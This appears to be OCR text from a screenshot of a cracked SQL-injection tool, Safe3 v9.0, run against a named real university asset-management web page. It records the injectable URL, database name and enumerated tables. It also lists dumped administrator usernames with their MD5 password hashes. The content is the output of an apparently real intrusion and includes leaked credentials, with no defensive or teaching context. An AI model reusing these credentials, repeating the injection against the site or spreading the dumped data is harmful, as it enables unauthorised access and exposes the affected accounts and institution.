 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://zichan.hfut.edu.cn/second.php?c_id=7 GET 浏览 注入
类型 String 数据库 MYSQL 字段 8 索引 2 关键字 库名 c185zichan 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
article
category
complainitem
complainunit
link
part
user_id
password
user_id password
dongya fc7987a30e6eda3f0bcf394e02aa5fc2
zichan aaad0b5306fe20cacf0a3dd2c8eae22b
zichanadmin aaad0b5306fe20cacf0a3dd2c8eae22b
zqge e10adc3949ba59abbe56e057f20f883e
检测数据完成